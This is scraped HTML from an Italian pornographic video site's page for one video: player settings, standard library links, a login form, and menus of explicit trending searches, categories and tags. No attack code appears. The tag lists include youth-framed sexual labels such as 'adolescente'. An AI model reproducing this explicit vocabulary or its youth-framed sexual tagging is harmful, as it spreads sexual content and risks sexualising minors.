

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sessogratis.com/video/128975/bangladesh-mallu-sesso
body_size: 78278
content:

<!DOCTYPE html> <html lang="en"> <head prefix="og: http://ogp.me/ns#"> <meta property="og:site_name" content="TANTI VIDEO PORNO IN ITALIANO GRATIS"> <meta property="og:title" content="Bangladesh Mallu Sesso"> <meta property="og:url" content="https://www.sessogratis.com/video/128975/bangladesh-mallu-sesso"> <meta property="og:type" content="video"> <meta property="og:image" content="https://www.sessogratis.com/media/videos/tmb4/128975/default.jpg"> <meta property="og:description" content="Bangladesh Mallu Sesso"> <meta property="video:tag" content="bangladeshi amatoriale asiatico bangladeshi sesso mallu mobile sex sesso sesso"> <script type="text/javascript">
	var player_autoplay = "1";
	var player_resolution = "high";	
	var player_timeline_preview = "1";		
	var player_sprite = "https://www.sessogratis.com/media/videos/tmb4/128975/sprite.jpg";
	var player_logo = "1";
	var player_logo_redirect = "0";
	var player_logo_position = "bottom-right";
	var player_logo_link = "";	
	if (player_logo_link == '') {
		player_logo_link = "https://www.sessogratis.com/video/128975/bangladesh-mallu-sesso";
	}
	var player_logo_image = "https://www.sessogratis.com/media/player/logo/logo.png";	
	var player_logo_opacity = "53";
	var player_pause_adv = "1";
	var video_duration = "157.125";	
	var video_id = "128975";
	var base_url = "https://www.sessogratis.com";	
	var aid = "8";
</script> <title>Bangladesh Mallu Sesso - TANTI VIDEO PORNO IN ITALIANO GRATIS</title> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="google" content="notranslate" /> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"> <meta http-equiv="content-language" content="it" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="robots" content="index, follow, noodp" /> <meta name="distribution" content="Global"/> <meta name="rating" content="RTA-5042-1996-1400-1577-RTA" /> <meta name="author" content="sessogratis.com"/> <meta name="owner" content="Sessogratis" /> <meta name="format-detection" content="telephone=no"/> <meta name="revisit-after" content="1 days" /> <meta name="keywords" content="bangladeshi amatoriale asiatico bangladeshi sesso mallu mobile sex sesso sesso" /> <meta name="description" content="Bangladesh Mallu Sesso. Bangladesh Mallu Sesso" /> <link rel="Shortcut Icon" type="image/ico" href="https://www.sessogratis.com/images/favicons/favicon.ico" /> <link rel="apple-touch-icon" sizes="57x57" href="https://www.sessogratis.com/images/favicons/apple-icon-57x57.png"> <link rel="apple-touch-icon" sizes="60x60" href="https://www.sessogratis.com/images/favicons/apple-icon-60x60.png"> <link rel="apple-touch-icon" sizes="72x72" href="https://www.sessogratis.com/images/favicons/apple-icon-72x72.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://www.sessogratis.com/images/favicons/apple-icon-76x76.png"> <link rel="apple-touch-icon" sizes="114x114" href="https://www.sessogratis.com/images/favicons/apple-icon-114x114.png"> <link rel="apple-touch-icon" sizes="120x120" href="https://www.sessogratis.com/images/favicons/apple-icon-120x120.png"> <link rel="apple-touch-icon" sizes="144x144" href="https://www.sessogratis.com/images/favicons/apple-icon-144x144.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://www.sessogratis.com/images/favicons/apple-icon-152x152.png"> <link rel="apple-touch-icon" sizes="180x180" href="https://www.sessogratis.com/images/favicons/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="https://www.sessogratis.com/images/favicons/android-icon-192x192.png"> <link rel="icon" type="image/png" sizes="32x32" href="https://www.sessogratis.com/images/favicons/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="96x96" href="https://www.sessogratis.com/images/favicons/favicon-96x96.png"> <link rel="icon" type="image/png" sizes="16x16" href="https://www.sessogratis.com/images/favicons/favicon-16x16.png"> <link rel="manifest" href="https://www.sessogratis.com/images/favicons/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="https://www.sessogratis.com/images/favicons/ms-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <script type="text/javascript">
    var base_url = "https://www.sessogratis.com";
	var max_thumb_folders = "32000";
    var tpl_url = "/templates/frontend/bright-orange";
	var video_id = "128975";	var lang_deleting = "Eliminando...";
	var lang_flaging = "Riportando...";
	var lang_loading = "Caricando...";
	var lang_sending = "Inviando...";
	var lang_share_name_empty = "Per favore inserisci il tuo nome!";
	var lang_share_rec_empty = "Per favore inserisci al meno un indirizzo email!";
	var fb_signin = "0";
	var fb_appid = "";
	var g_signin = "0";
	var g_cid = "1096439020728-cee5e97m94ihl76hkqu5tdk5iev4bmtl.apps.googleusercontent.com ";
	var signup_section = false;
	var relative = "";
	var search_v = "Ricerca Video";
	var search_a = "Ricerca album";
	var search_u = "Ricerca Utenti";	
	var lang_global_delete 		 	 = "Elimina";
	var lang_global_yes 		 	 = "Si";
	var lang_global_no 				 = "No";		
	var lang_global_remove 		 	 = "Rimuovi";
			var session_uid = "";	
		var current_url = "/video/128975/bangladesh-mallu-sesso";	
	var alert_messages = [];
	var alert_errors = [];	
	</script> <script src="https://code.jquery.com/jquery-3.1.0.min.js" crossorigin="anonymous"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script> <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script> <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous"> <link rel="stylesheet" href="/templates/frontend/bright-orange/css/easy-autocomplete.min.css"> <link rel="stylesheet" href="/templates/frontend/bright-orange/css/easy-autocomplete.themes.min.css"> <link href="/templates/frontend/bright-orange/css/style.css" rel="stylesheet"> <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous"> <link href="https://www.sessogratis.com/media/player/videojs/video-js.css" rel="stylesheet"> <link href="https://www.sessogratis.com/media/player/videojs/plugins/videojs-resolution-switcher-master/lib/videojs-resolution-switcher.css" rel="stylesheet"> <link href="https://www.sessogratis.com/media/player/videojs/plugins/videojs-logobrand-master/src/videojs.logobrand.css" rel="stylesheet"> <link href="https://www.sessogratis.com/media/player/videojs/plugins/videojs-thumbnails-master/videojs.thumbnails.css" rel="stylesheet"> <link href="https://www.sessogratis.com/media/player/videojs/video-js-custom.css" rel="stylesheet"> <script src="https://www.sessogratis.com/media/player/videojs/ie8/videojs-ie8.min.js"></script> <script src="https://www.sessogratis.com/media/player/videojs/video.js"></script> <script src="https://www.sessogratis.com/media/player/videojs/plugins/videojs-resolution-switcher-master/lib/videojs-resolution-switcher.js"></script> <script src="https://www.sessogratis.com/media/player/videojs/plugins/videojs-logobrand-master/src/videojs.logobrand.js"></script> <script src="https://www.sessogratis.com/media/player/videojs/plugins/videojs-thumbnails-master/videojs.thumbnails.js"></script> </head> <body> <div class="modal fade in" id="login-modal"> <div class="modal-dialog login-modal"> <div class="modal-content"> <form name="login_form" method="post" action="/login"> <div class="modal-header"> <h4 class="modal-title">LOGIN MEMBRI</h4> <button type="button" class="close" data-dismiss="modal">&times;</button> </div> <div class="modal-body"> <input name="current_url" type="hidden" value="/video/128975/bangladesh-mallu-sesso"/> <input name="username" type="text" value="" id="login_username" class="form-control mb-3" placeholder="Nickname"/> <input name="password" type="password" value="" id="login_password" class="form-control mb-3" placeholder="Password"/> <a href="/lost" id="lost_password">Hai perso il tuo Nickname o la tua Password?</a><br /> <a href="/confirm" id="confirmation_email">Non hai ricevuto nessuna email di conferma?</a> </div> <div class="modal-footer"> <button name="submit_login" id="login_submit" type="submit" class="btn btn-primary btn-bold">Login</button> <a href="/signup" class="btn btn-secondary btn-bold">Registrati</a> </div> </form> </div> </div> </div> <div class="modal fade" id="dialogModal" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <div class="modal-header"> <h4 class="modal-title"></h4> <button type="button" class="close" data-dismiss="modal">&times;</button> </div> <div class="modal-body"> </div> <div class="modal-footer"> <button type="button" class="btn btn-primary btn-bold opt-1"></button> <button type="button" class="btn btn-secondary btn-bold opt-2" data-dismiss="modal"></button> </div> </div> </div> </div> <div class="modal fade" id="language-modal" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <div class="modal-header"> <h4 class="modal-title">Select Language</h4> <button type="button" class="close" data-dismiss="modal">&times;</button> </div> <div class="modal-body"> <div class="row mb-4"> <div class="col-6 col-sm-4"> <a href="#" id="en_US" class="change-language">English</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="fr_FR" class="change-language">Français</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="de_DE" class="change-language">Deutsch</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="nl_NL" class="change-language">Dutch</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="es_ES" class="change-language">Español</a> </div> <div class="col-6 col-sm-4"> <span class="change-language language-active">Italiano</span> </div> <div class="col-6 col-sm-4"> <a href="#" id="pt_PT" class="change-language">Português</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="pt_BR" class="change-language">Português</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="ru_RU" class="change-language">русский</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="sa_SA" class="change-language">العربية</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="he_IL" class="change-language">עִבְרִית</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="jp_JP" class="change-language">日本語</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="cn_CS" class="change-language">中文简体</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="cn_CT" class="change-language">中文 繁體</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="tr_TR" class="change-language">Türkçe</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="dk_DK" class="change-language">Dansk</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="no_NO" class="change-language">Norsk</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="cz_CZ" class="change-language">Český</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="bn_BD" class="change-language">বাংলা</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="ro_RO" class="change-language">Română</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="pl_PL" class="change-language">Polski</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="hu_HU" class="change-language">Magyar</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="ba_BA" class="change-language">Bosanski</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="hr_HR" class="change-language">Hrvatski</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="rs_RS" class="change-language">Srpski</a> </div> <div class="col-6 col-sm-4"> <a href="#" id="si_SI" class="change-language">Slovenski</a> </div> </div> </div> <form name="languageSelect" id="languageSelect" method="post" action=""> <input name="language" id="language" type="hidden" value="" /> </form> </div> </div> </div> <div class="sticky-top"> <div class="top-nav"> <div class="container"> <div class="top-menu"> <div class="float-left"> <a class="top-brand" href="/"><img src="/images/logo/logo.png" alt="TANTI VIDEO PORNO IN ITALIANO GRATIS"></a> </div> <div class="search-top-container mx-auto d-none d-md-inline-block"> <form class="form-inline" name="search" id="search_form" method="post" action="/search/videos"> <div class="input-group"> <input type="text" class="form-control search-box" placeholder="Ricerca Video" name="search_query" id="search_query" value="" autocomplete="off"> <span> <a id="search_select" class="btn btn-search-select"><i class="fas fa-video"></i></a> </span> <span class="input-group-btn"> <button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button> </span> </div> <input type="hidden" id="search_type" value=""> </form> </div> <div class="float-right"> <div class="top-menu-item"> <a data-toggle="modal" href="#language-modal">IT <span class="caret"></span></a> </div> </div> <div class="float-right"> <div class="top-menu-item"> <a data-toggle="modal" href="#login-modal"><i class="fas fa-key"></i><span class="d-none d-lg-inline"> Login</span></a> </div> <div class="top-menu-item"> <a href="/signup" rel="nofollow"><i class="fas fa-user-plus"></i><span class="d-none d-lg-inline"> Registrati</span></a> </div> </div> <div class="clearfix"></div> </div> </div> </div> <nav class="navbar navbar-expand-md navbar-dark bg-dark"> <div class="container"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="d-block d-md-none search-bot-container"> <form class="form-inline" name="search" id="search_form_xs" method="post" action="/search/videos"> <div class="input-group"> <input type="text" class="form-control search-box" placeholder="Ricerca Video" name="search_query" id="search_query_xs" value="" autocomplete="off"> <span> <a id="search_select_xs" class="btn btn-search-select"><i class="fas fa-video"></i></a> </span> <span class="input-group-btn"> <button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button> </span> </div> </form> </div> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <li class="nav-item "> <a class="nav-link" href="/">Home</a> </li> <li class="nav-item d-block d-md-none active"> <a class="nav-link" href="/videos">Video</a> </li> <li class="nav-item dropdown d-none d-md-block  active"> <a href="/videos" class="dropdown-toggle nav-link" data-toggle="dropdown" data-hover="dropdown">
							Video <b class="caret"></b> </a> </li> <li class="nav-item "> <a class="nav-link" href="/albums">Foto</a> </li> <li class="nav-item d-block d-md-none "> <a class="nav-link" href="/categories">Categorie</a> </li> <li class="nav-item dropdown d-none d-md-block "> <a href="/categories" class="dropdown-toggle nav-link" data-toggle="dropdown">
						Categorie <b class="caret"></b> </a> <div class="dropdown-menu multi-column-dropdown"> <div class="container"> <div class="sub-menu-left"> <div class="sub-menu-title">
									Trending Searches
								</div> <div class="sub-menu-content"> <span class="trending-searches"><a href="/search/videos/Sex"><i class="fas fa-search"></i>Sex</a></span> <span class="trending-searches"><a href="/search/videos/casa"><i class="fas fa-search"></i>casa</a></span> <span class="trending-searches"><a href="/search/videos/cazzo grosso"><i class="fas fa-search"></i>cazzo grosso</a></span> <span class="trending-searches"><a href="/search/videos/papà"><i class="fas fa-search"></i>papà</a></span> <span class="trending-searches"><a href="/search/videos/vecchio"><i class="fas fa-search"></i>vecchio</a></span> <span class="trending-searches"><a href="/search/videos/asiatico"><i class="fas fa-search"></i>asiatico</a></span> <span class="trending-searches"><a href="/search/videos/masturba"><i class="fas fa-search"></i>masturba</a></span> <span class="trending-searches"><a href="/search/videos/cam"><i class="fas fa-search"></i>cam</a></span> <span class="trending-searches"><a href="/search/videos/babe"><i class="fas fa-search"></i>babe</a></span> <span class="trending-searches"><a href="/search/videos/xxx"><i class="fas fa-search"></i>xxx</a></span> <span class="trending-searches"><a href="/search/videos/milf"><i class="fas fa-search"></i>milf</a></span> <span class="trending-searches"><a href="/search/videos/tedesco"><i class="fas fa-search"></i>tedesco</a></span> <span class="trending-searches"><a href="/search/videos/asiatica"><i class="fas fa-search"></i>asiatica</a></span> <span class="trending-searches"><a href="/search/videos/vecchio giovane"><i class="fas fa-search"></i>vecchio giovane</a></span> <span class="trending-searches"><a href="/search/videos/natural"><i class="fas fa-search"></i>natural</a></span> <span class="trending-searches"><a href="/search/videos/freecam8"><i class="fas fa-search"></i>freecam8</a></span> <span class="trending-searches"><a href="/search/videos/donna"><i class="fas fa-search"></i>donna</a></span> <span class="trending-searches"><a href="/search/videos/Creampie"><i class="fas fa-search"></i>Creampie</a></span> <span class="trending-searches"><a href="/search/videos/latino"><i class="fas fa-search"></i>latino</a></span> <span class="trending-searches"><a href="/search/videos/pov"><i class="fas fa-search"></i>pov</a></span> </div> <div class="sub-menu-content mt-3"> <a href="/categories"><i class="fas fa-th"></i> View All Categories</a> </div> </div> <div class="sub-menu-right"> <div class="sub-menu-title">
									Popular Categories								
								</div> <div class="sub-menu-content"> <div class="row content-row"> <div class="col-md-6 col-lg-4 col-xl-3  m-b-20"> <a href="/videos/gay"> <div class="thumb-overlay"> <img src="/media/categories/video/37.jpg" title="Gay" alt="Gay" class="img-responsive"/> <div class="category-title"> <div class="float-left title-truncate">
																	Gay
																</div> <div class="float-right">
																	2591
																</div> </div> </div> </a> </div> <div class="col-md-6 col-lg-4 col-xl-3  m-b-20"> <a href="/videos/amateur"> <div class="thumb-overlay"> <img src="/media/categories/video/1.jpg" title="Amatoriale" alt="Amatoriale" class="img-responsive"/> <div class="category-title"> <div class="float-left title-truncate">
																	Amatoriale
																</div> <div class="float-right">
																	1583
																</div> </div> </div> </a> </div> <div class="col-md-6 col-lg-4 col-xl-3  m-b-20"> <a href="/videos/webcam"> <div class="thumb-overlay"> <img src="/media/categories/video/35.jpg" title="Webcam" alt="Webcam" class="img-responsive"/> <div class="category-title"> <div class="float-left title-truncate">
																	Webcam
																</div> <div class="float-right">
																	1073
																</div> </div> </div> </a> </div> <div class="col-md-6 col-lg-4 col-xl-3  m-b-20"> <a href="/videos/asian"> <div class="thumb-overlay"> <img src="/media/categories/video/3.jpg" title="Asiatiche" alt="Asiatiche" class="img-responsive"/> <div class="category-title"> <div class="float-left title-truncate">
																	Asiatiche
																</div> <div class="float-right">
																	307
																</div> </div> </div> </a> </div> <div class="col-md-6 col-lg-4 col-xl-3  m-b-20"> <a href="/videos/tranny"> <div class="thumb-overlay"> <img src="/media/categories/video/30.jpg" title="Transessuali" alt="Transessuali" class="img-responsive"/> <div class="category-title"> <div class="float-left title-truncate">
																	Transessuali
																</div> <div class="float-right">
																	149
																</div> </div> </div> </a> </div> <div class="col-md-6 col-lg-4 col-xl-3  m-b-20"> <a href="/videos/celeb"> <div class="thumb-overlay"> <img src="/media/categories/video/5.jpg" title="Celebrità" alt="Celebrità" class="img-responsive"/> <div class="category-title"> <div class="float-left title-truncate">
																	Celebrità
																</div> <div class="float-right">
																	128
																</div> </div> </div> </a> </div> <div class="col-md-6 col-lg-4 col-xl-3 d-sm-none d-md-none d-lg-none d-xl-block m-b-20"> <a href="/videos/cuckold"> <div class="thumb-overlay"> <img src="/media/categories/video/32.jpg" title="Cuckold" alt="Cuckold" class="img-responsive"/> <div class="category-title"> <div class="float-left title-truncate">
																	Cuckold
																</div> <div class="float-right">
																	116
																</div> </div> </div> </a> </div> <div class="col-md-6 col-lg-4 col-xl-3 d-sm-none d-md-none d-lg-none d-xl-block m-b-20"> <a href="/videos/bdsm"> <div class="thumb-overlay"> <img src="/media/categories/video/40.jpg" title="BDSM" alt="BDSM" class="img-responsive"/> <div class="category-title"> <div class="float-left title-truncate">
																	BDSM
																</div> <div class="float-right">
																	93
																</div> </div> </div> </a> </div> </div> </div> </div> </div> </div> </li> <li class="nav-item d-block d-md-none "> <a class="nav-link" href="/tags">Parole chiave</a> </li> <li class="nav-item"><a class="nav-link" target="_blank" rel="nofollow" href="https://www.sessogratis.lsl.com/it/">VideoChat</a></li> <div class="nav-item dropdown d-none d-md-block "> <a href="/tags" class="dropdown-toggle nav-link" data-toggle="dropdown">
						Parole chiave <b class="caret"></b> </a> <div class="dropdown-menu multi-column-dropdown"> <div class="container"> <div class="sub-menu-left w-100 m-b-10"> <div class="sub-menu-title">
									Parole Chiave Popolari										
								</div> <div class="sub-menu-content"> <div class="row content-row"> <div class="popular-tag"> <span> <span class="tag-counter">343</span> <i class="fas fa-search"></i> <a href="/search/tags/webcam" title="webcam">webcam</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">281</span> <i class="fas fa-search"></i> <a href="/search/tags/pompino" title="pompino">pompino</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">265</span> <i class="fas fa-search"></i> <a href="/search/tags/amatoriale" title="amatoriale">amatoriale</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">242</span> <i class="fas fa-search"></i> <a href="/search/tags/sexy" title="sexy">sexy</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">220</span> <i class="fas fa-search"></i> <a href="/search/tags/horny" title="horny">horny</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">212</span> <i class="fas fa-search"></i> <a href="/search/tags/anale" title="anale">anale</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">209</span> <i class="fas fa-search"></i> <a href="/search/tags/milf" title="milf">milf</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">179</span> <i class="fas fa-search"></i> <a href="/search/tags/freecam8" title="freecam8">freecam8</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">168</span> <i class="fas fa-search"></i> <a href="/search/tags/porno" title="porno">porno</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">166</span> <i class="fas fa-search"></i> <a href="/search/tags/babe" title="babe">babe</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">163</span> <i class="fas fa-search"></i> <a href="/search/tags/couple" title="couple">couple</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">162</span> <i class="fas fa-search"></i> <a href="/search/tags/culo" title="culo">culo</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">160</span> <i class="fas fa-search"></i> <a href="/search/tags/hardcore" title="hardcore">hardcore</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">156</span> <i class="fas fa-search"></i> <a href="/search/tags/blowjob" title="blowjob">blowjob</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">142</span> <i class="fas fa-search"></i> <a href="/search/tags/hot" title="hot">hot</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">137</span> <i class="fas fa-search"></i> <a href="/search/tags/shemale" title="shemale">shemale</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">134</span> <i class="fas fa-search"></i> <a href="/search/tags/figa" title="figa">figa</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">133</span> <i class="fas fa-search"></i> <a href="/search/tags/masturbation" title="masturbation">masturbation</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">130</span> <i class="fas fa-search"></i> <a href="/search/tags/bionda" title="bionda">bionda</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">126</span> <i class="fas fa-search"></i> <a href="/search/tags/adolescente" title="adolescente">adolescente</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">119</span> <i class="fas fa-search"></i> <a href="/search/tags/eiaculazione" title="eiaculazione">eiaculazione</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">116</span> <i class="fas fa-search"></i> <a href="/search/tags/solo" title="solo">solo</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">115</span> <i class="fas fa-search"></i> <a href="/search/tags/sessogratis" title="sessogratis">sessogratis</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">115</span> <i class="fas fa-search"></i> <a href="/search/tags/Dildo" title="Dildo">Dildo</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">114</span> <i class="fas fa-search"></i> <a href="/search/tags/camshow" title="camshow">camshow</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">105</span> <i class="fas fa-search"></i> <a href="/search/tags/giovane" title="giovane">giovane</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">103</span> <i class="fas fa-search"></i> <a href="/search/tags/masturbazione" title="masturbazione">masturbazione</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">99</span> <i class="fas fa-search"></i> <a href="/search/tags/sperma" title="sperma">sperma</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">95</span> <i class="fas fa-search"></i> <a href="/search/tags/big cock" title="big cock">big cock</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">94</span> <i class="fas fa-search"></i> <a href="/search/tags/transexual" title="transexual">transexual</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">92</span> <i class="fas fa-search"></i> <a href="/search/tags/trans" title="trans">trans</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">91</span> <i class="fas fa-search"></i> <a href="/search/tags/pornostar" title="pornostar">pornostar</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">91</span> <i class="fas fa-search"></i> <a href="/search/tags/dildo" title="dildo">dildo</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">90</span> <i class="fas fa-search"></i> <a href="/search/tags/mora" title="mora">mora</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">89</span> <i class="fas fa-search"></i> <a href="/search/tags/ass" title="ass">ass</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">88</span> <i class="fas fa-search"></i> <a href="/search/tags/teasing" title="teasing">teasing</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">85</span> <i class="fas fa-search"></i> <a href="/search/tags/moglie" title="moglie">moglie</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">81</span> <i class="fas fa-search"></i> <a href="/search/tags/bruna" title="bruna">bruna</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">80</span> <i class="fas fa-search"></i> <a href="/search/tags/orgasm" title="orgasm">orgasm</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">80</span> <i class="fas fa-search"></i> <a href="/search/tags/italiano" title="italiano">italiano</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">80</span> <i class="fas fa-search"></i> <a href="/search/tags/italiana" title="italiana">italiana</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">80</span> <i class="fas fa-search"></i> <a href="/search/tags/sesso" title="sesso">sesso</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">79</span> <i class="fas fa-search"></i> <a href="/search/tags/scopata" title="scopata">scopata</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">78</span> <i class="fas fa-search"></i> <a href="/search/tags/sesso gratis" title="sesso gratis">sesso gratis</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">77</span> <i class="fas fa-search"></i> <a href="/search/tags/tranny" title="tranny">tranny</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">76</span> <i class="fas fa-search"></i> <a href="/search/tags/fatto in casa" title="fatto in casa">fatto in casa</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">75</span> <i class="fas fa-search"></i> <a href="/search/tags/deepthroat" title="deepthroat">deepthroat</a> </span> </div> <div class="popular-tag"> <span> <span class="tag-counter">74</span> <i class="fas fa-search"></i> <a href="/search/tags/tette grosse" title="tette grosse">tette grosse</a> </span> </div> </div> </div> <div class="sub-menu-content mt-3"> <a href="/tags"><i class="fas fa-tags"></i> Più risultati...</a> </div> </div> </div> </div> </div> <li class="nav-item "> <a class="nav-link" href="/community">Community</a> </li> </ul> <ul class="navbar-nav ml-auto"> <li class="nav-item "> <a class="nav-link" href="/upload">CARICARE</a> </li> </ul> </div> </div> </nav> </div> <div id="wrapper"><script type="text/javascript">
